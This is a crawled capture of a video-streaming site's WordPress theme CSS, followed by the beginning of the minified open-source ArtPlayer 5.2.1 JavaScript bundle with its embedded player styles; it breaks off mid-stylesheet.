    font-size: 13px;
    line-height: 20px;
    margin-bottom: 5px;
    width: 100%;
    float: left;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.items_glossary .items .item .data h3:first-letter {
    font-weight: 700;
    font-size: 17px
}
.items_glossary .items .item .data span {
    float: left;
    font-size: 12px;
    font-weight: 400
}
.full_width_layout {
    border: 0!important;
    width: 100%!important;
    padding: 30px 45px!important;
    margin-right: 0!important
}
.post_request {
    width: 700px;
    height: auto;
    position: fixed;
    z-index: 9;
    top: 20%;
    left: 50%;
    margin-left: -350px;
    display: none
}
.post_request .box_post {
    float: left;
    width: 100%
}
.post_request .box_post .backdrop {
    width: 100%;
    height: 100%;
    float: left;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 35%
}
.post_request .box_post .backdrop img {
    width: 100%;
    height: auto;
    margin-top: -35%;
    position: absolute
}
.post_request .box_post .backdrop span {
    position: absolute;
    top: 0;
    right: 0;
    padding: 10px 20px;
    font-size: 11px;
    font-weight: 500
}
.post_request .box_post .data {
    float: left;
    width: 100%;
    padding: 20px 40px
}
.post_request .box_post .data h3 {
    font-size: 22px;
    font-weight: 400;
    padding-bottom: 15px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    float: left;
    width: 100%
}
.post_request .box_post .data p {
    font-size: 13px;
    font-weight: 400;
    line-height: 20px;
    float: left;
    width: 100%;
    padding-top: 15px
}
.post_request .box_post .data p:first-letter {
    font-size: 18px;
    font-weight: 500
}
.post_request .box_post .load_event {
    float: left;
    width: 100%;
    padding: 137px 0;
    text-align: center;
    font-size: 25px
}
.module .content.full_width_layout article.episodes {
    width: calc(100%/4)!important
}
.module .content.full_width_layout .owl-item article.episodes {
    width: 100%!important
}
article.episodes span.quality {
    position: absolute;
    top: 0;
    left: 0;
    padding: 5px 10px;
    font-size: 12px;
    font-weight: 500
}
.fakeplayer {
    float: left;
    width: 100%;
    padding: 20px;
    position: relative
}
.fakeplayer .playbox {
    display: block!important;
    overflow: hidden;
    width: 100%;
    position: relative;
    background: #000;
    padding-bottom: 30%;
    padding-top: 25%;
    cursor: pointer
}
.fakeplayer .playbox span.quality {
    position: absolute;
    z-index: 1;
    top: 15px;
    right: 15px;
    padding: 5px 10px;
    font-size: 13px;
    font-weight: 500;
    border-radius: 3px
}
.fakeplayer .playbox span.playbtm {
    position: absolute;
    width: 60px;
    height: 60px;
    top: 50%;
    left: 50%;
    margin-top: -30px;
    margin-left: -30px;
    z-index: 1
}
.fakeplayer .playbox span.playbtm img {
    width: 100%;
    height: auto;
    opacity: .5;
    transition: .3s
}
.fakeplayer .playbox:hover > span.playbtm img {
    opacity: 1
}
.fakeplayer .playbox img.cover {
    position: absolute;
    -webkit-filter: blur(0) brightness(1);
    width: 100%;
    bottom: 0;
    left: 0
}
.fakeplayer .playbox img.cover:hover {
    -webkit-filter: blur(1px) brightness(.87)
}
.fakeplayer .playbox section {
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0
}
.fakeplayer .playbox section .progressbar {
    float: left;
    width: 96%;
    margin: 0 2%;
    height: 5px;
    background-color: rgba(255, 255, 255, .28);
    position: relative
}
.fakeplayer .playbox section .progressbar::before {
    position: absolute;
    content: "";
    width: 25%;
    height: 5px;
    top: 0;
    left: 0
}
.fakeplayer .playbox section .controls {
    float: left;
    width: 100%;
    margin: 0;
    background-color: transparent;
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .9));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .9));
    background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .9));
    background-repeat: repeat-x;
    color: #fff;
    padding: 0;
    -webkit-box-shadow: 0 9px 10px -5px #000;
    box-shadow: 0 9px 10px -5px #000;
    text-shadow: -1px 0 3px rgba(0, 0, 0, 1);
    overflow: hidden;
    margin-bottom: -40px;
    transition: .3s
}
.fakeplayer .playbox:hover > section .controls {
    margin-bottom: 0
}
.fakeplayer .playbox section .controls .box {
    float: left;
    width: 98%;
    margin: 0 1%;
    line-height: 40px
}
.fakeplayer .playbox section .controls .box small {
    font-size: 12px;
    letter-spacing: .7px;
    font-weight: 500;
    opacity: .5
}
.fakeplayer .playbox section .controls .box i {
    color: rgba(255, 255, 255, 0.8);
    font-size: 20px;
    padding: 10px;
    float: left
}
.fakeplayer .playbox section .controls .box i.right {
    float: right
}
.fakeplayer .playbox section .controls .box i:hover {
    color: #fff
}
.fakeplayer.bigger {
    padding: 0
}
#seasons .se-c .se-q span.se-t i {
    font-size: 19px
}
ul.wp-tags {
    float: left;
    width: 100%;
    padding: 0
}
ul.wp-tags li {
    list-style-type: none;
    line-height: 20px;
    float: left;
    margin-right: 7px;
    border-radius: 3px
}
ul.wp-tags li a {
    padding: 5px 10px;
    float: left;
    font-size: 13px;
    font-weight: 500
}
a.report-video-error{
    float: right;
    margin-right: 10px;
    margin-top: -3px;
    font-size: 12px;
    padding: 5px 10px;
    border-radius: 3px;
}
.report_modal{
    z-index: 10000;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgb(0 0 0 / 90%);
    backdrop-filter: blur(10px);
}
.report_modal.show{
    display: block;
}
.report_modal.hidde{
    display: none;
}
.report_modal .box{
    position: relative;
    z-index: 10001;
    width: 600px;
    margin: auto;
    top: 40px;
}
.report_modal .box .form{
    position: relative;
    width: 100%;
    padding: 0;
    background: #fff;
    box-shadow: 0 4px 10px 0 rgba(0,0,0,.2), 0 4px 20px 0 rgba(0,0,0,.19);
}
.report_modal .box .form h3{
    color: #111;
    padding: 20px 25px;
    font-size: 18px;
    font-weight: normal;
    border-bottom: solid 1px #ddd;
}
.report_modal .box .form h3 a.close-modal-report{
    float: right;
}
.report_modal .box .form form{
    padding: 25px;
}
.report_modal .box .form form fieldset{
    width: 100%;
    margin-bottom: 15px;
}
.report_modal .box .form form fieldset:last-child{
    margin-bottom: 0;
}
.report_modal .box .form form fieldset textarea{
    width: 100%;
    min-height: 80px;
    overflow: auto;
    padding: 10px 15px;
    line-height: 1.42857143;
    resize: vertical;
    border: solid 1px #ddd;
    background-color: #fbfbfb;
    font-family: "Roboto", sans-serif;
}
.report_modal .box .form form fieldset input[type="text"],
.report_modal .box .form form fieldset input[type="email"]{
    width: 100%;
    border: solid 1px #ddd;
    background-color: #fbfbfb;
    height: 35px;
    padding: 0 15px;
}
.report_modal .box .form form fieldset input[type=submit]{
    border: 0;
    width: 100%;
    padding: 9px 0;
    font-weight: 500;
    font-size: 17px;
    border-radius: 3px;
    cursor: pointer;
    background-color: #111;
    color: rgb(255 255 255 / 60%);
}
.report_modal .box .form form fieldset input[type=submit]:hover{
    color: #fff;
}
.report_modal .box .form form fieldset label{
    width: 100%;
    float: left;
    padding: 10px 0 10px 40px;
    cursor: pointer;
    border-bottom: dotted 1px #dddd;
    line-height: 23px;
    position: relative;
}
.report_modal .box .form form fieldset label:last-child{
    border-bottom: 0;
}
.report_modal .box .form form fieldset label input[type=checkbox]{
    height: 20px;
    width: 20px;
    position: absolute;
    top: 17px;
    left: 0;
}
.report_modal .box .form form fieldset label span{
    width: 100%;
    float: left;
}
.report_modal .box .form form fieldset label span.title{
    font-weight: 500;
    font-size: 1.2rem;
    line-height: 25px;
    color: #565656;
}
.report_modal .box .form form fieldset label span.text{
    font-size: 0.8rem;
    color: #9a9a9a;
    line-height: 18px;
}
#report-response-message{
    margin: 0;
    padding: 0;
}
#report-response-message p{
    text-align: center;
    color: #111;
}
#report-response-message p.success{
    padding: 50px 25px;
    font-size: 1.4rem
}
#report-response-message p.error{
    padding: 20px;
    font-size: 0.9rem;
    border-bottom: solid 1px #ddd;
    background: #f7f7f7;
    font-weight: 500;
}
#report-video-message-field,
#report-video-email-field,
#report-video-button-field{
    display: none;
}
.dooplay-main-slier{
    max-width: 100%;
}
.dooplay-main-slier .item{
    width: 100%;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 40%;
    border-radius: 5px;
}
.dooplay-main-slier .item span.rating{
    background: #FFEB3B;
    border-radius: 3px;
    padding: 5px 10px;
    color: #000;
    font-size: 16px;
    font-weight: 600;
    position: absolute;
    top: 15px;
    right: 15px;
    z-index: 9;
}
.dooplay-main-slier .item .image{
    width: 100%;
}
.dooplay-main-slier .item .image img{
    width: 100%;
    position: absolute;
    margin-top: -42%;
}
.dooplay-main-slier .item .data{
    width: 100%;
    float: left;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 15px;
    background-color: transparent;
    background-repeat: repeat-x;
    background-image: -moz-linear-gradient(rgba(0,0,0,0),#000);
    background-image: -webkit-linear-gradient(rgba(0,0,0,0),#000);
    background-image: linear-gradient(rgba(0,0,0,0),#000);
}
.dooplay-main-slier .item .data .text{
    float: left;
    width: 100%;
}
.dooplay-main-slier .item .data .text h3.title{
    color: #fff;
    font-size: 25px;
    line-height: 25px;
    font-weight: 500;
    text-shadow: 0 0 10px rgba(0, 0, 0, 1);
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.dooplay-main-slier .item .data .text p.subtitle{
    color: rgb(255 255 255 / 80%);
    text-shadow: 0 0 10px rgba(0, 0, 0, 1);
    line-height: 20px;
}
.dooplay-main-slier .item .data .text strong.year{
    color: #fff;
    line-height: 20px;
    font-size: 17px;
}
.onloader{
    background: transparent;
    position: relative;
    min-height: 150px;
    width: 100%;
}
.onloader:before{
    content: "";
    position: absolute;
    z-index: 9999;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.mCSB_draggerRail{
    display: none;
}

.update{position: absolute;top: 5px;left: 5px;padding: 2px 8px;line-height: 16px;font-size: 12px;background-color:#ff4081;color: #fff;border-radius: 3px;}
.update.upyear{background-color: #dd3333;}
.upinfo{position: absolute;bottom: 2px;left: 2px;padding: 2px 8px;line-height: 16px;font-size: 12px;background: rgba(0,0,0,0.81);color: #fff;border-radius: 3px;}
#seasons .se-c .se-q:hover{background-color: #e0e0e0;}
#seasons .se-c .se-q a:hover span.title i{color:#272b35;}

--- FILE ---
content_type: application/javascript
request_url: https://www.pipiysb.com/wp-content/themes/dooplay-child/assets/art/artplayer.js
body_size: 44649
content:

/*!
 * artplayer.js v5.2.1
 * Github: https://github.com/zhw2590582/ArtPlayer
 * (c) 2017-2024 Harvey Zack
 * Released under the MIT License.
 */
!function(e,t,r,a,o){var i="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{},n="function"==typeof i[a]&&i[a],s=n.cache||{},l="undefined"!=typeof module&&"function"==typeof module.require&&module.require.bind(module);function c(t,r){if(!s[t]){if(!e[t]){var o="function"==typeof i[a]&&i[a];if(!r&&o)return o(t,!0);if(n)return n(t,!0);if(l&&"string"==typeof t)return l(t);var p=Error("Cannot find module '"+t+"'");throw p.code="MODULE_NOT_FOUND",p}d.resolve=function(r){var a=e[t][1][r];return null!=a?a:r},d.cache={};var u=s[t]=new c.Module(t);e[t][0].call(u.exports,d,u,u.exports,this)}return s[t].exports;function d(e){var t=d.resolve(e);return!1===t?{}:c(t)}}c.isParcelRequire=!0,c.Module=function(e){this.id=e,this.bundle=c,this.exports={}},c.modules=e,c.cache=s,c.parent=n,c.register=function(t,r){e[t]=[function(e,t){t.exports=r},{}]},Object.defineProperty(c,"root",{get:function(){return i[a]}}),i[a]=c;for(var p=0;p<t.length;p++)c(t[p]);if(r){var u=c(r);"object"==typeof exports&&"undefined"!=typeof module?module.exports=u:"function"==typeof define&&define.amd&&define(function(){return u})}}({"5lTcX":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r);var o=e("bundle-text:./style/index.less"),i=a.interopDefault(o),n=e("option-validator"),s=a.interopDefault(n),l=e("./utils/emitter"),c=a.interopDefault(l),p=e("./utils"),u=e("./scheme"),d=a.interopDefault(u),f=e("./config"),h=a.interopDefault(f),m=e("./template"),g=a.interopDefault(m),v=e("./i18n"),y=a.interopDefault(v),b=e("./player"),x=a.interopDefault(b),w=e("./control"),j=a.interopDefault(w),k=e("./contextmenu"),C=a.interopDefault(k),S=e("./info"),I=a.interopDefault(S),T=e("./subtitle"),$=a.interopDefault(T),E=e("./events"),M=a.interopDefault(E),F=e("./hotkey"),H=a.interopDefault(F),z=e("./layer"),D=a.interopDefault(z),A=e("./loading"),R=a.interopDefault(A),O=e("./notice"),Y=a.interopDefault(O),L=e("./mask"),P=a.interopDefault(L),V=e("./icons"),q=a.interopDefault(V),_=e("./setting"),N=a.interopDefault(_),B=e("./storage"),W=a.interopDefault(B),U=e("./plugins"),K=a.interopDefault(U);let Z=0,X=[];class G extends c.default{constructor(e,t){super(),this.id=++Z;let r=p.mergeDeep(G.option,e);if(r.container=e.container,this.option=(0,s.default)(r,d.default),this.isLock=!1,this.isReady=!1,this.isFocus=!1,this.isInput=!1,this.isRotate=!1,this.isDestroy=!1,this.template=new g.default(this),this.events=new M.default(this),this.storage=new W.default(this),this.icons=new q.default(this),this.i18n=new y.default(this),this.notice=new Y.default(this),this.player=new x.default(this),this.layers=new D.default(this),this.controls=new j.default(this),this.contextmenu=new C.default(this),this.subtitle=new $.default(this),this.info=new I.default(this),this.loading=new R.default(this),this.hotkey=new H.default(this),this.mask=new P.default(this),this.setting=new N.default(this),this.plugins=new K.default(this),"function"==typeof t&&this.on("ready",()=>t.call(this,this)),G.DEBUG){let e=e=>console.log(`[ART.${this.id}] -> ${e}`);e("Version@"+G.version),e("Env@"+G.env),e("Build@"+G.build);for(let t=0;t<h.default.events.length;t++)this.on("video:"+h.default.events[t],t=>e("Event@"+t.type))}X.push(this)}static get instances(){return X}static get version(){return"5.2.1"}static get env(){return"production"}static get build(){return"2024-10-26 15:26:30"}static get config(){return h.default}static get utils(){return p}static get scheme(){return d.default}static get Emitter(){return c.default}static get validator(){return s.default}static get kindOf(){return s.default.kindOf}static get html(){return g.default.html}static get option(){return{id:"",container:"#artplayer",url:"",poster:"",type:"",theme:"#f00",volume:.7,isLive:!1,muted:!1,autoplay:!1,autoSize:!1,autoMini:!1,loop:!1,flip:!1,playbackRate:!1,aspectRatio:!1,screenshot:!1,setting:!1,hotkey:!0,pip:!1,mutex:!0,backdrop:!0,fullscreen:!1,fullscreenWeb:!1,subtitleOffset:!1,miniProgressBar:!1,useSSR:!1,playsInline:!0,lock:!1,fastForward:!1,autoPlayback:!1,autoOrientation:!1,airplay:!1,proxy:void 0,layers:[],contextmenu:[],controls:[],settings:[],quality:[],highlight:[],plugins:[],thumbnails:{url:"",number:60,column:10,width:0,height:0,scale:1},subtitle:{url:"",type:"",style:{},name:"",escape:!0,encoding:"utf-8",onVttLoad:e=>e},moreVideoAttr:{controls:!1,preload:p.isSafari?"auto":"metadata"},i18n:{},icons:{},cssVar:{},customType:{},lang:navigator.language.toLowerCase()}}get proxy(){return this.events.proxy}get query(){return this.template.query}get video(){return this.template.$video}destroy(e=!0){this.events.destroy(),this.template.destroy(e),X.splice(X.indexOf(this),1),this.isDestroy=!0,this.emit("destroy")}}r.default=G,G.STYLE=i.default,G.DEBUG=!1,G.CONTEXTMENU=!0,G.NOTICE_TIME=2e3,G.SETTING_WIDTH=250,G.SETTING_ITEM_WIDTH=200,G.SETTING_ITEM_HEIGHT=35,G.RESIZE_TIME=200,G.SCROLL_TIME=200,G.SCROLL_GAP=50,G.AUTO_PLAYBACK_MAX=10,G.AUTO_PLAYBACK_MIN=5,G.AUTO_PLAYBACK_TIMEOUT=3e3,G.RECONNECT_TIME_MAX=5,G.RECONNECT_SLEEP_TIME=1e3,G.CONTROL_HIDE_TIME=3e3,G.DBCLICK_TIME=300,G.DBCLICK_FULLSCREEN=!0,G.MOBILE_DBCLICK_PLAY=!0,G.MOBILE_CLICK_PLAY=!1,G.AUTO_ORIENTATION_TIME=200,G.INFO_LOOP_TIME=1e3,G.FAST_FORWARD_VALUE=3,G.FAST_FORWARD_TIME=1e3,G.TOUCH_MOVE_RATIO=.5,G.VOLUME_STEP=.1,G.SEEK_STEP=5,G.PLAYBACK_RATE=[.5,.75,1,1.25,1.5,2],G.ASPECT_RATIO=["default","4:3","16:9"],G.FLIP=["normal","horizontal","vertical"],G.FULLSCREEN_WEB_IN_BODY=!1,G.LOG_VERSION=!0,G.USE_RAF=!1,p.isBrowser&&(window.Artplayer=G,p.setStyleText("artplayer-style",i.default),setTimeout(()=>{G.LOG_VERSION&&console.log(`%c ArtPlayer %c ${G.version} %c https://artplayer.org`,"color: #fff; background: #5f5f5f","color: #fff; background: #4bc729","")},100))},{"bundle-text:./style/index.less":"0016T","option-validator":"bAWi2","./utils/emitter":"66mFZ","./utils":"71aH7","./scheme":"AKEiO","./config":"lyjeQ","./template":"X13Zf","./i18n":"3jKkj","./player":"a90nx","./control":"8Z0Uf","./contextmenu":"2KYsr","./info":"02ajl","./subtitle":"eSWto","./events":"jo4S1","./hotkey":"6NoFy","./layer":"6G6hZ","./loading":"3dsEe","./notice":"dWGTw","./mask":"5POkG","./icons":"6OeNg","./setting":"3eYNH","./storage":"2aaJe","./plugins":"8MTUM","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"0016T":[function(e,t,r){t.exports='.art-video-player{--art-theme:red;--art-font-color:#fff;--art-background-color:#000;--art-text-shadow-color:#00000080;--art-transition-duration:.2s;--art-padding:10px;--art-border-radius:3px;--art-progress-height:6px;--art-progress-color:#ffffff40;--art-hover-color:#ffffff40;--art-loaded-color:#ffffff40;--art-state-size:80px;--art-state-opacity:.8;--art-bottom-height:100px;--art-bottom-offset:20px;--art-bottom-gap:5px;--art-highlight-width:8px;--art-highlight-color:#ffffff80;--art-control-height:46px;--art-control-opacity:.75;--art-control-icon-size:36px;--art-control-icon-scale:1.1;--art-volume-height:120px;--art-volume-handle-size:14px;--art-lock-size:36px;--art-indicator-scale:0;--art-indicator-size:16px;--art-fullscreen-web-index:9999;--art-settings-icon-size:24px;--art-settings-max-height:300px;--art-selector-max-height:300px;--art-contextmenus-min-width:250px;--art-subtitle-font-size:20px;--art-subtitle-gap:5px;--art-subtitle-bottom:15px;--art-subtitle-border:#000;--art-widget-background:#000000d9;--art-tip-background:#000000b3;--art-scrollbar-size:4px;--art-scrollbar-background:#ffffff40;--art-scrollbar-background-hover:#ffffff80;--art-mini-progress-height:2px}.art-bg-cover{background-position:50%;background-repeat:no-repeat;background-size:cover}.art-bottom-gradient{background-image:linear-gradient(#0000,#0006,#000);background-position:bottom;background-repeat:repeat-x}.art-backdrop-filter{backdrop-filter:saturate(180%)blur(20px);background-color:#000000bf!important}.art-truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.art-video-player{zoom:1;text-align:left;user-select:none;box-sizing:border-box;color:var(--art-font-color);background-color:var(--art-background-color);text-shadow:0 0 2px var(--art-text-shadow-color);-webkit-tap-highlight-color:#0000;-ms-touch-action:manipulation;touch-action:manipulation;-ms-high-contrast-adjust:none;direction:ltr;outline:0;width:100%;height:100%;margin:0 auto;padding:0;font-family:PingFang SC,Helvetica Neue,Microsoft YaHei,Roboto,Arial,sans-serif;font-size:14px;line-height:1.3;position:relative}.art-video-player *,.art-video-player :before,.art-video-player :after{box-sizing:border-box}.art-video-player ::-webkit-scrollbar{width:var(--art-scrollbar-size);height:var(--art-scrollbar-size)}.art-video-player ::-webkit-scrollbar-thumb{background-color:var(--art-scrollbar-background)}.art-video-player ::-webkit-scrollbar-thumb:hover{background-color:var(--art-scrollbar-background-hover)}.art-video-player img{vertical-align:top;max-width:100%}.art-video-player svg{fill:var(--art-font-color)}.art-video-player a{color:var(--art-font-color);text-decoration:none}.art-icon{justify-content:center;align-items:center;line-height:1;display:flex}.art-video-player.art-backdrop .art-contextmenus,.art-video-player.art-backdrop .art-info,.art-video-player.art-backdrop .art-settings,.art-video-player.art-backdrop .art-layer-auto-playback,.art-video-player.art-backdrop .art-selector-list,.art-video-player.art-backdrop .art-volume-inner{backdrop-filter:saturate(180%)blur(20px);background-color:#000000bf!important}.art-video{z-index:10;cursor:pointer;width:100%;height:100%;position:absolute;inset:0}.art-poster{z-index:11;pointer-events:none;background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%;height:100%;position:absolute;inset:0}.art-video-player .art-subtitle{z-index:20;text-align:center;pointer-events:none;justify-content:center;align-items:center;gap:var(--art-subtitle-gap);bottom:var(--art-subtitle-bottom);font-size:var(--art-subtitle-font-size);transition:bottom var(--art-transition-duration)ease;text-shadow:var(--art-subtitle-border)1px 0 1px,var(--art-subtitle-border)0 1px 1px,var(--art-subtitle-border)-1px 0 1px,var(--art-subtitle-border)0 -1px 1px,var(--art-subtitle-border)1px 1px 1px,var(--art-subtitle-border)-1px -1px 1px,var(--art-subtitle-border)1px -1px 1px,var(--art-subtitle-border)-1px 1px 1px;flex-direction:column;width:100%;padding:0 5%;display:none;position:absolute}.art-video-player.art-subtitle-show .art-subtitle{display:flex}.art-video-player.art-control-show .art-subtitle{bottom:calc(var(--art-control-height) + var(--art-subtitle-bottom))}.art-danmuku{z-index:30;pointer-events:none;width:100%;height:100%;position:absolute;inset:0;overflow:hidden}.art-video-player .art-layers{z-index:40;pointer-events:none;width:100%;height:100%;display:none;position:absolute;inset:0}.art-video-player .art-layers .art-layer{pointer-events:auto}.art-video-player.art-layer-show .art-layers{display:flex}.art-video-player .art-mask{z-index:50;pointer-events:none;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;inset:0}.art-video-player .art-mask .art-state{opacity:0;width:var(--art-state-size);height:var(--art-state-size);transition:all var(--art-transition-duration)ease;justify-content:center;align-items:center;display:flex;transform:scale(2)}.art-video-player.art-mask-show .art-state{cursor:pointer;pointer-events:auto;opacity:var(--art-state-opacity);transform:scale(1)}.art-video-player.art-loading-show .art-state{display:none}.art-video-player .art-loading{z-index:70;pointer-events:none;justify-content:center;align-items:center;width:100%;height:100%;display:none;position:absolute;inset:0}.art-video-player.art-loading-show .art-loading{display:flex}.art-video-player .art-bottom{z-index:60;opacity:0;pointer-events:none;padding:0 var(--art-padding);transition:all var(--art-transition-duration)ease;background-size:100% var(--art-bottom-height);background-image:linear-gradient(#0000,#0006,#000);background-position:bottom;background-repeat:repeat-x;flex-direction:column;justify-content:flex-end;width:100%;height:100%;display:flex;position:absolute;inset:0;overflow:hidden}.art-video-player .art-bottom .art-controls,.art-video-player .art-bottom .art-progress{transform:translateY(var(--art-bottom-offset));transition:transform var(--art-transition-duration)ease}.art-video-player.art-control-show .art-bottom,.art-video-player.art-hover .art-bottom{opacity:1}.art-video-player.art-control-show .art-bottom .art-controls,.art-video-player.art-hover .art-bottom .art-controls,.art-video-player.art-control-show .art-bottom .art-progress,.art-video-player.art-hover .art-bottom .art-progress{transform:translateY(0)}.art-bottom .art-progress{z-index:0;pointer-events:auto;padding-bottom:var(--art-bottom-gap);position:relative}.art-bottom .art-progress .art-control-progress{cursor:pointer;height:var(--art-progress-height);justify-content:center;align-items:center;display:flex;position:relative}.art-bottom .art-progress .art-control-progress .art-control-progress-inner{transition:height var(--art-transition-duration)ease;background-color:var(--art-progress-color);align-items:center;width:100%;height:50%;display:flex;position:relative}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-hover{z-index:0;background-color:var(--art-hover-color);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-loaded{z-index:10;background-color:var(--art-loaded-color);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-played{z-index:20;background-color:var(--art-theme);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-highlight{z-index:30;pointer-events:none;width:100%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-highlight span{z-index:0;pointer-events:auto;transform:translateX(calc(var(--art-highlight-width)/-2));background-color:var(--art-highlight-color);width:100%;height:100%;position:absolute;inset:0 auto 0 0;width:var(--art-highlight-width)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator{z-index:40;width:var(--art-indicator-size);height:var(--art-indicator-size);transform:scale(var(--art-indicator-scale));margin-left:calc(var(--art-indicator-size)/-2);transition:transform var(--art-transition-duration)ease;border-radius:50%;justify-content:center;align-items:center;display:flex;position:absolute;left:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator .art-icon{pointer-events:none;width:100%;height:100%}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator:hover{transform:scale(1.2)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator:active{transform:scale(1)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-tip{z-index:50;border-radius:var(--art-border-radius);white-space:nowrap;background-color:var(--art-tip-background);padding:3px 5px;font-size:12px;line-height:1;display:none;position:absolute;top:-25px;left:0}.art-bottom .art-progress .art-control-progress:hover .art-control-progress-inner{height:100%}.art-bottom .art-progress .art-control-thumbnails{bottom:calc(var(--art-bottom-gap) + 10px);border-radius:var(--art-border-radius);pointer-events:none;background-color:var(--art-widget-background);display:none;position:absolute;left:0;box-shadow:0 1px 3px #0003,0 1px 2px -1px #0003}.art-bottom:hover .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator{transform:scale(1)}.art-controls{z-index:10;pointer-events:auto;height:var(--art-control-height);justify-content:space-between;align-items:center;display:flex;position:relative}.art-controls .art-controls-left,.art-controls .art-controls-right{height:100%;display:flex}.art-controls .art-controls-center{flex:1;justify-content:center;align-items:center;height:100%;padding:0 10px;display:none}.art-controls .art-controls-right{justify-content:flex-end}.art-controls .art-control{cursor:pointer;white-space:nowrap;opacity:var(--art-control-opacity);min-height:var(--art-control-height);min-width:var(--art-control-height);transition:opacity var(--art-transition-duration)ease;flex-shrink:0;justify-content:center;align-items:center;display:flex}.art-controls .art-control .art-icon{height:var(--art-control-icon-size);width:var(--art-control-icon-size);transform:scale(var(--art-control-icon-scale));transition:transform var(--art-transition-duration)ease}.art-controls .art-control .art-icon:active{transform:scale(calc(var(--art-control-icon-scale)*.8))}.art-controls .art-control:hover{opacity:1}.art-control-volume{position:relative}.art-control-volume .art-volume-panel{text-align:center;cursor:default;opacity:0;pointer-events:none;left:0;right:0;bottom:var(--art-control-height);width:var(--art-control-height);height:var(--art-volume-height);transition:all var(--art-transition-duration)ease;justify-content:center;align-items:center;padding:0 5px;font-size:12px;display:flex;position:absolute;transform:translateY(10px)}.art-control-volume .art-volume-panel .art-volume-inner{border-radius:var(--art-border-radius);background-color:var(--art-widget-background);flex-direction:column;align-items:center;gap:10px;width:100%;height:100%;padding:10px 0 12px;display:flex}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider{cursor:pointer;flex:1;justify-content:center;width:100%;display:flex;position:relative}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-handle{border-radius:var(--art-border-radius);background-color:#ffffff40;justify-content:center;width:2px;display:flex;position:relative;overflow:hidden}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-handle .art-volume-loaded{z-index:0;background-color:var(--art-theme);width:100%;height:100%;position:absolute;inset:0}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-indicator{width:var(--art-volume-handle-size);height:var(--art-volume-handle-size);margin-top:calc(var(--art-volume-handle-size)/-2);background-color:var(--art-theme);transition:transform var(--art-transition-duration)ease;border-radius:100%;flex-shrink:0;position:absolute;transform:scale(1)}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider:active .art-volume-indicator{transform:scale(.9)}.art-control-volume:hover .art-volume-panel{opacity:1;pointer-events:auto;transform:translateY(0)}.art-video-player .art-notice{z-index:80;padding:var(--art-padding);pointer-events:none;width:100%;height:auto;display:none;position:absolute;inset:0 0 auto}.art-video-player .art-notice .art-notice-inner{border-radius:var(--art-border-radius);background-color:var(--art-tip-background);padding:5px;line-height:1;display:inline-flex}.art-video-player.art-notice-show .art-notice{display:flex}.art-video-player .art-contextmenus{z-index:120;border-radius:var(--art-border-radius);background-color:var(--art-widget-background);min-width:var(--art-contextmenus-min-width);flex-direction:column;padding:5px 0;font-size:12px;display:none;position:absolute}.art-video-player .art-contextmenus .art-contextmenu{cursor:pointer;border-bottom:1px solid #ffffff1a;padding:10px 15px;display:flex}.art-video-player .art-contextmenus .art-contextmenu span{padding:0 8px}.art-video-player .art-contextmenus .art-contextmenu span:hover,.art-video-player .art-contextmenus .art-contextmenu span.art-current{color:var(--art-theme)}.art-video-player .art-contextmenus .art-contextmenu:hover{background-color:#ffffff1a}.art-video-player .art-contextmenus .art-contextmenu:last-child{border-bottom:none}.art-video-player.art-contextmenu-show .art-contextmenus{display:flex}.art-video-player .art-settings{z-index:90;border-radius:var(--art-border-radius);max-height:var(--art-settings-max-height);left:auto;right:var(--art-padding);bottom:var(--art-control-height);transition:all var(--art-transition-duration)ease;background-color:var(--art-widget-background);flex-direction:column;display:none;position:absolute;overflow:hidden auto}.art-video-player .art-settings .art-setting-panel{flex-direction:column;display:none}.art-video-player .art-settings .art-setting-panel.art-current{display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item{cursor:pointer;transition:background-color var(--art-transition-duration)ease;justify-content:space-between;align-items:center;padding:0 5px;display:flex;overflow:hidden}.art-video-player .art-settings .art-setting-panel .art-setting-item:hover{background-color:#ffffff1a}.art-video-player .art-settings .art-setting-panel .art-setting-item.art-current{color:var(--art-theme)}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-icon-check{visibility:hidden;height:15px}.art-video-player .art-settings .art-setting-panel .art-setting-item.art-current 